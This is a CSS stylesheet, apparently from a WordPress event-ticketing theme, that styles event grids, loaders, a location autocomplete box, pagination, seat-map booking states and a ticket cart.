.ova-event-near-me .ova-event-categories .category-link {
color: #000;
font-size: 20px;
font-weight: 500;
transition: all 0.3s linear;
}
.ova-event-near-me .ova-event-categories .category-link:hover, .ova-event-near-me .ova-event-categories .category-link.active {
color: var(--primary);
}
.ova-event-near-me .event_archive {
margin: 50px 0px 0px 0px;
}
.ova-event-near-me .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-near-me .event_archive.type1, .ova-event-near-me .event_archive.type2, .ova-event-near-me .event_archive.type4, .ova-event-near-me .event_archive.type5, .ova-event-near-me .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-near-me .event_archive.type1.three_column, .ova-event-near-me .event_archive.type2.three_column, .ova-event-near-me .event_archive.type4.three_column, .ova-event-near-me .event_archive.type5.three_column, .ova-event-near-me .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-near-me .event_archive.type1.three_column, .ova-event-near-me .event_archive.type2.three_column, .ova-event-near-me .event_archive.type4.three_column, .ova-event-near-me .event_archive.type5.three_column, .ova-event-near-me .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-near-me .event_archive.type1.three_column, .ova-event-near-me .event_archive.type2.three_column, .ova-event-near-me .event_archive.type4.three_column, .ova-event-near-me .event_archive.type5.three_column, .ova-event-near-me .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-near-me .event_archive.type1.two_column, .ova-event-near-me .event_archive.type2.two_column, .ova-event-near-me .event_archive.type4.two_column, .ova-event-near-me .event_archive.type5.two_column, .ova-event-near-me .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-near-me .event_archive.type1.two_column, .ova-event-near-me .event_archive.type2.two_column, .ova-event-near-me .event_archive.type4.two_column, .ova-event-near-me .event_archive.type5.two_column, .ova-event-near-me .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-near-me .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-near-me .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-near-me .event_archive.type1 .img-author a img, .ova-event-near-me .event_archive.type2 .img-author a img, .ova-event-near-me .event_archive.type4 .img-author a img, .ova-event-near-me .event_archive.type5 .img-author a img, .ova-event-near-me .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-near-me .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-near-me .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-near-me .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-near-me .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-near-me .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-near-me .event_archive .wrap_loader .not_found {
display: none;
}
.ova-event-near-me .ova-event-autocomplete {
position: fixed;
width: 100%;
left: 0;
bottom: 50px;
z-index: 9999;
}
.ova-event-near-me .ova-event-autocomplete.hide_element {
display: none;
}
@media screen and (max-width: 400px) {
.ova-event-near-me .ova-event-autocomplete {
padding: 0px 20px;
}
}
.ova-event-near-me .ova-event-autocomplete .place-content {
display: flex;
align-items: center;
width: 220px;
margin: 0 auto;
padding: 10px 0px;
border-radius: 50px;
background: var(--primary);
color: #fff;
justify-content: space-between;
}
.ova-event-near-me .ova-event-autocomplete .place-content.hidden {
display: none;
}
.ova-event-near-me .ova-event-autocomplete .place-content .arrow-icon, .ova-event-near-me .ova-event-autocomplete .place-content .place-icon {
padding: 0px 10px;
}
.ova-event-near-me .ova-event-autocomplete .place-content .place-name {
width: 100%;
border: 0;
background: inherit;
height: auto;
color: #fff;
padding: 0;
}
.ova-event-near-me .ova-event-autocomplete .place-content .place-name::placeholder {
color: #fff;
}
.ova-event-near-me .ova-event-autocomplete i {
display: inline-flex;
line-height: 1;
}
.ova-event-near-me .ova-event-autocomplete .search-box {
display: none;
margin: 0 auto 100px auto;
width: 395px;
background: #fff;
box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}
@media screen and (max-width: 400px) {
.ova-event-near-me .ova-event-autocomplete .search-box {
width: 100%;
}
}
.ova-event-near-me .ova-event-autocomplete .search-box .search {
display: flex;
align-items: center;
padding: 10px 30px 10px 30px;
background: #f8f7fa;
}
.ova-event-near-me .ova-event-autocomplete .search-box .search .icon {
padding: 0px 10px;
}
.ova-event-near-me .ova-event-autocomplete .search-box .search .icon i {
color: var(--primary);
}
.ova-event-near-me .ova-event-autocomplete .search-box .search .search-input {
border: 0;
display: block;
width: 100%;
padding: 20px 10px;
border-bottom: 2px solid var(--primary);
background: inherit;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav {
margin: 10px 0px 0px 0px;
list-style-type: none;
padding: 0px;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link {
display: flex;
align-items: center;
padding: 15px 30px;
column-gap: 20px;
color: var(--vendor-color-two, #666);
border-bottom: 1px solid var(--vendor-color-six, #cccccc);
transition: all 0.3s linear;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link:hover, .ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link:visited, .ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link:focus, .ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link.active {
background: #f8f7fa;
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link .icon {
color: var(--primary);
}
.ova-event-near-me .ova-event-autocomplete .search-box .ova-event-nav .event-link .text {
font-size: 14px;
}
.pac-container {
z-index: 9999;
padding-bottom: 12px;
margin-right: 12px;
margin-top: 10px;
}
body.rtl .ova-event-near-me {
text-align: right;
}
body.rtl .ova-event-near-me .ova-event-categories .item {
margin: 0px 0px 20px 33px;
}
.ova-event-grid-no-filter .event_archive {
margin-bottom: 0;
}
.ova-event-grid-no-filter .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-grid-no-filter .event_archive.type1, .ova-event-grid-no-filter .event_archive.type2, .ova-event-grid-no-filter .event_archive.type4, .ova-event-grid-no-filter .event_archive.type5, .ova-event-grid-no-filter .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-grid-no-filter .event_archive.type1.three_column, .ova-event-grid-no-filter .event_archive.type2.three_column, .ova-event-grid-no-filter .event_archive.type4.three_column, .ova-event-grid-no-filter .event_archive.type5.three_column, .ova-event-grid-no-filter .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-grid-no-filter .event_archive.type1.three_column, .ova-event-grid-no-filter .event_archive.type2.three_column, .ova-event-grid-no-filter .event_archive.type4.three_column, .ova-event-grid-no-filter .event_archive.type5.three_column, .ova-event-grid-no-filter .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-grid-no-filter .event_archive.type1.three_column, .ova-event-grid-no-filter .event_archive.type2.three_column, .ova-event-grid-no-filter .event_archive.type4.three_column, .ova-event-grid-no-filter .event_archive.type5.three_column, .ova-event-grid-no-filter .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid-no-filter .event_archive.type1.two_column, .ova-event-grid-no-filter .event_archive.type2.two_column, .ova-event-grid-no-filter .event_archive.type4.two_column, .ova-event-grid-no-filter .event_archive.type5.two_column, .ova-event-grid-no-filter .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-grid-no-filter .event_archive.type1.two_column, .ova-event-grid-no-filter .event_archive.type2.two_column, .ova-event-grid-no-filter .event_archive.type4.two_column, .ova-event-grid-no-filter .event_archive.type5.two_column, .ova-event-grid-no-filter .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid-no-filter .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-grid-no-filter .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-grid-no-filter .event_archive.type1 .img-author a img, .ova-event-grid-no-filter .event_archive.type2 .img-author a img, .ova-event-grid-no-filter .event_archive.type4 .img-author a img, .ova-event-grid-no-filter .event_archive.type5 .img-author a img, .ova-event-grid-no-filter .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-grid-no-filter .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-grid-no-filter .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-grid-no-filter .event_archive .wrap_loader .not_found {
display: none;
}
.ova-event-special-grid-wrapper {
position: relative;
}
.ova-event-special-grid-wrapper .event_archive {
margin-bottom: 0;
}
.ova-event-special-grid-wrapper .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-special-grid-wrapper .event_archive.type1, .ova-event-special-grid-wrapper .event_archive.type2, .ova-event-special-grid-wrapper .event_archive.type3, .ova-event-special-grid-wrapper .event_archive.type4, .ova-event-special-grid-wrapper .event_archive.type5, .ova-event-special-grid-wrapper .event_archive.type6 {
grid-gap: 45px;
}
.ova-event-special-grid-wrapper .event_archive.type1.three_column, .ova-event-special-grid-wrapper .event_archive.type2.three_column, .ova-event-special-grid-wrapper .event_archive.type3.three_column, .ova-event-special-grid-wrapper .event_archive.type4.three_column, .ova-event-special-grid-wrapper .event_archive.type5.three_column, .ova-event-special-grid-wrapper .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-special-grid-wrapper .event_archive.type1.three_column, .ova-event-special-grid-wrapper .event_archive.type2.three_column, .ova-event-special-grid-wrapper .event_archive.type3.three_column, .ova-event-special-grid-wrapper .event_archive.type4.three_column, .ova-event-special-grid-wrapper .event_archive.type5.three_column, .ova-event-special-grid-wrapper .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-special-grid-wrapper .event_archive.type1.three_column, .ova-event-special-grid-wrapper .event_archive.type2.three_column, .ova-event-special-grid-wrapper .event_archive.type3.three_column, .ova-event-special-grid-wrapper .event_archive.type4.three_column, .ova-event-special-grid-wrapper .event_archive.type5.three_column, .ova-event-special-grid-wrapper .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-special-grid-wrapper .event_archive.type1.two_column, .ova-event-special-grid-wrapper .event_archive.type2.two_column, .ova-event-special-grid-wrapper .event_archive.type3.two_column, .ova-event-special-grid-wrapper .event_archive.type4.two_column, .ova-event-special-grid-wrapper .event_archive.type5.two_column, .ova-event-special-grid-wrapper .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-special-grid-wrapper .event_archive.type1.two_column, .ova-event-special-grid-wrapper .event_archive.type2.two_column, .ova-event-special-grid-wrapper .event_archive.type3.two_column, .ova-event-special-grid-wrapper .event_archive.type4.two_column, .ova-event-special-grid-wrapper .event_archive.type5.two_column, .ova-event-special-grid-wrapper .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-special-grid-wrapper .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type3 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-special-grid-wrapper .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-special-grid-wrapper .event_archive.type1 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type2 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type3 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type4 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type5 .img-author a img, .ova-event-special-grid-wrapper .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
stroke: #e86c60;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-special-grid-wrapper .event_archive .wrap_loader .not_found {
display: none;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination {
margin: 48px 0 60px 0px;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list {
padding: 0px;
list-style-type: none;
margin: 0px;
display: flex;
justify-content: center;
flex-wrap: wrap;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item {
margin-top: 12px;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item:not(:last-child) {
margin-right: 12px;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page {
color: #222222;
font-size: 16px;
line-height: 1.2;
border: 2px solid #ccc;
border-radius: 3px;
width: 40px;
height: 40px;
display: inline-flex;
justify-content: center;
align-items: center;
transition: 0.4s;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page.el_current_page, .ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page:hover {
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page.next, .ova-event-special-grid-wrapper .ova-event-pagination .el_special_pagination .el_pa_list .el_pa_item .el_page.prev {
width: 100%;
height: 40px;
padding: 0 14px;
}
.ova-event-recent .event_archive {
margin-bottom: 0;
}
.ova-event-recent .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-recent .event_archive.type1, .ova-event-recent .event_archive.type2, .ova-event-recent .event_archive.type4, .ova-event-recent .event_archive.type5, .ova-event-recent .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-recent .event_archive.type1.three_column, .ova-event-recent .event_archive.type2.three_column, .ova-event-recent .event_archive.type4.three_column, .ova-event-recent .event_archive.type5.three_column, .ova-event-recent .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-recent .event_archive.type1.three_column, .ova-event-recent .event_archive.type2.three_column, .ova-event-recent .event_archive.type4.three_column, .ova-event-recent .event_archive.type5.three_column, .ova-event-recent .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-recent .event_archive.type1.three_column, .ova-event-recent .event_archive.type2.three_column, .ova-event-recent .event_archive.type4.three_column, .ova-event-recent .event_archive.type5.three_column, .ova-event-recent .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-recent .event_archive.type1.two_column, .ova-event-recent .event_archive.type2.two_column, .ova-event-recent .event_archive.type4.two_column, .ova-event-recent .event_archive.type5.two_column, .ova-event-recent .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-recent .event_archive.type1.two_column, .ova-event-recent .event_archive.type2.two_column, .ova-event-recent .event_archive.type4.two_column, .ova-event-recent .event_archive.type5.two_column, .ova-event-recent .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-recent .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-recent .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-recent .event_archive.type1 .img-author a img, .ova-event-recent .event_archive.type2 .img-author a img, .ova-event-recent .event_archive.type4 .img-author a img, .ova-event-recent .event_archive.type5 .img-author a img, .ova-event-recent .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-recent .event_archive .event_entry {
position: relative;
}
.ova-event-recent .event_archive .event_entry:hover .event_remove {
transform: translateX(-50%) scale(1);
}
.ova-event-recent .event_archive .event_entry .event_remove {
cursor: pointer;
display: inline-flex;
align-items: center;
justify-content: center;
width: 41px;
height: 41px;
border: 1px solid #FF3926;
border-radius: 50%;
background: #fff;
position: absolute;
top: -20px;
left: 50%;
z-index: 9;
transition: all 0.3s linear;
transform: translateX(-50%) scale(0);
}
.ova-event-recent .event_archive .event_entry .event_remove i {
font-size: 15px;
color: #FF3926;
display: inline-flex;
line-height: 1;
transition: all 0.3s linear;
}
.ova-event-recent .event_archive .event_entry .event_remove:hover {
background: #FF3926;
}
.ova-event-recent .event_archive .event_entry .event_remove:hover i {
color: #fff;
}
@media screen and (max-width: 767px) {
.ova-event-recent .event_archive .event_entry .event_remove {
transform: translateX(-50%) scale(1);
}
}
.ova-event-recent .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-recent .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-recent .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-recent .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-recent .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-recent .event_archive .wrap_loader .not_found {
display: none;
} .imp-object-oval.selling, .imp-object-poly.selling, .imp-object-rect.selling {
background-color: #FFF;
border: 1px solid #AAA;
}
.imp-object-oval.selected, .imp-object-poly.selected, .imp-object-rect.selected {
background-color: rgba(139, 195, 74, 0.7) !important;
border-color: rgba(139, 195, 74, 0.7) !important;
}
.imp-object-oval.booked, .imp-object-oval.outofstock, .imp-object-poly.booked, .imp-object-poly.outofstock, .imp-object-rect.booked, .imp-object-rect.outofstock {
background-color: rgba(244, 67, 54, 0.8) !important;
border-color: rgba(244, 67, 54, 0.8) !important;
}
.imp-object-oval.past, .imp-object-poly.past, .imp-object-rect.past {
background-color: rgba(39, 66, 98, 0.7) !important;
border-color: rgba(39, 66, 98, 0.7) !important;
}
.imp-object-oval.upcoming, .imp-object-poly.upcoming, .imp-object-rect.upcoming {
background-color: rgba(25, 129, 251, 0.7) !important;
border-color: rgba(25, 129, 251, 0.7) !important;
}
.imp-object-oval.holding, .imp-object-poly.holding, .imp-object-rect.holding {
background: #ffe272 !important;
opacity: 0.7 !important;
}
.imp-object-spot.selling svg {
fill: #FFF;
}
.imp-object-spot.selected svg {
fill: rgba(139, 195, 74, 0.7);
}
.imp-object-spot.booked svg, .imp-object-spot.outofstock svg {
fill: rgba(244, 67, 54, 0.8);
}
.imp-object-spot.past svg {
fill: rgba(39, 66, 98, 0.7);
}
.imp-object-spot.upcoming svg {
fill: rgba(25, 129, 251, 0.7);
}
.imp-object-spot.holding svg {
fill: #ffe272;
opacity: 0.7;
}
.wp-cart-header {
background-size: cover;
background-position: center center;
position: relative;
margin-bottom: 90px;
padding: 50px 0 57px 0;
}
.wp-cart-header .cart-header {
position: relative;
z-index: 1;
}
.wp-cart-header .cart-header .title-event {
margin: 0;
font-size: 34px;
color: #fff;
}
.wp-cart-header .cart-header .title-event a {
font-size: 34px;
color: #fff;
transition: 0.4s;
}
.wp-cart-header .cart-header .venue, .wp-cart-header .cart-header .date {
margin: 0px;
font-size: 14px;
color: #fff;
margin-top: 15px;
}
.wp-cart-header .cart-header .date {
margin-top: 0px;
}
.wp-cart-header:after {
content: "";
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.5);
position: absolute;
}
.cart_detail {
display: flex;
max-width: 1190px;
margin: 0 auto;
padding: 0 10px; }
@media (max-width: 1024px) {
.cart_detail {
flex-wrap: wrap;
padding: 0 20px;
}
}
.cart_detail .cart_empty {
padding: 60px 0px;
}
.cart_detail .step-2 {
display: none;
}
.cart_detail .step-2 label {
cursor: pointer;
}
.cart_detail .error-empty-input {
margin-bottom: 8px;
display: none;
}
.cart_detail .error-empty-input span {
font-size: 12px;
color: #fff;
padding: 5px 10px;
font-style: italic;
position: relative;
}
.cart_detail .error-empty-input span:after {
position: absolute;
bottom: -5px;
left: 10px;
content: "";
border-top: 5px solid #f16460;
border-left: 0px solid transparent;
border-right: 10px solid transparent;
}
.cart_detail .only_one_payment {
display: none;
}
.cart_detail .cart-content {
position: relative;
flex: 0 0 calc(100% - 360px);
width: calc(100% - 360px);
padding-right: 40px;
}
.cart_detail .cart-content.disabled:before {
position: absolute;
content: "";
background: #fff;
opacity: 0.5;
z-index: 99;
width: 100%;
height: 100%;
left: 0;
top: 0;
}
@media (max-width: 991px) {
.cart_detail .cart-content {
flex: 0 0 100%;
padding: 0px;
margin-bottom: 20px;
}
}
.cart_detail .cart-content input[type=checkbox] {
cursor: pointer;
margin: 0px 5px;
}
.cart_detail .cart-content .countdown-checkout {
position: fixed;
z-index: 999;
bottom: 0;
left: 0;
width: 100%;
background-color: var(--primary);
display: block;
font-size: 16px;
font-weight: 400;
text-align: center;
padding: 15px;
color: #FFFFFF;
}
.cart_detail .cart-content .countdown-checkout .countdown-time .time {
font-size: 18px;
font-weight: bold;
}
.cart_detail .cart-content #ovaevent-recaptcha-wrapper {
margin-top: 20px;
}
.cart_detail .cart-content .error-item {
margin: 0px;
font-size: 16px;
line-height: 25px;
color: #e86c60;
}
.cart_detail .cart-content .cart-ticket-info {
position: relative;
overflow: hidden;
}
.cart_detail .cart-content .cart-ticket-info.disabled {
opacity: 0.5;
z-index: -99;
}
.cart_detail .cart-content .cart-ticket-info p {
margin: 0px;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart, .cart_detail .cart-content .cart-ticket-info .error-seat-status, .cart_detail .cart-content .cart-ticket-info .error-area-status {
position: absolute;
top: 0;
right: 0;
z-index: 1;
display: none;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart span, .cart_detail .cart-content .cart-ticket-info .error-seat-status span, .cart_detail .cart-content .cart-ticket-info .error-area-status span {
display: none;
font-size: 12px;
color: #fff;
background: #f16460;
padding: 5px 10px;
font-style: italic;
position: relative;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart span:after, .cart_detail .cart-content .cart-ticket-info .error-seat-status span:after, .cart_detail .cart-content .cart-ticket-info .error-area-status span:after {
position: absolute;
bottom: -5px;
right: 20px;
content: "";
border-top: 5px solid #f16460;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket {
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:not(:last-child) .heading-ticket {
border-bottom: none;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:not(:last-child) .desc-ticket {
border-top: 1px solid #ddd;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:first-child .desc-ticket {
display: block;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket:last-child .desc-ticket {
border-bottom: 1px solid #ddd;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket {
display: flex;
justify-content: space-between;
align-items: center;
border: 1px solid #ddd;
cursor: pointer;
padding: 13px 15px 11px 15px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .title-ticket {
font-size: 14px;
line-height: 1.2;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .title-ticket i {
transition: 0.8s;
color: #999;
margin-right: 15px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status {
text-align: center;
display: flex;
flex-direction: column;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .price {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
margin-bottom: 4px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
color: #333;
margin-bottom: 4px;
transition: 0.4s;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a:hover {
color: #e86c60;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .heading-ticket .wp-price-status .stattus {
font-size: 10px;
line-height: 1.2;
font-weight: 700;
color: #999999;
border: 1px solid #999999;
display: inline-block;
padding: 4px 0px 3px 0px;
width: 145px;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .desc-ticket {
display: none;
border-left: 1px solid #ddd;
border-right: 1px solid #ddd;
}
.cart_detail .cart-content .cart-ticket-info .item-info-ticket .desc-ticket .desc {
font-size: 14px;
background: #F1F1F1;
padding: 25px 10px 23px 15px;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type {
display: table;
width: 100%;
padding: 20px 20px 20px 0;
}
@media (max-width: 991px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type {
padding: 20px 20px 20px 0;
}
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type:not(:last-child) {
border-bottom: 1px dashed #bbb;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header {
border-bottom: 3px solid #ccc;
padding: 9px 0;
}
@media (max-width: 480px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header {
display: flex;
}
}
@media (max-width: 480px) {
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .ticket-name, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .price-ticket, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .quanty-ticket {
width: 33.3333%;
}
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .ticket-name p, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .price-ticket p, .cart_detail .cart-content .cart-ticket-info .item-ticket-type.header .quanty-ticket p {
font-size: 14px;
line-height: 1.2;
font-weight: 700;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control {
font-size: 14px;
line-height: 22px;
color: #666;
display: flex;
justify-content: flex-end;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span {
width: 35px;
height: 35px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span:not(:last-child) {
border-right: none;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.minus, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.plus {
cursor: pointer;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.minus:hover, .cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.plus:hover {
background: #e6e6e6;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type > div {
display: table-cell;
}
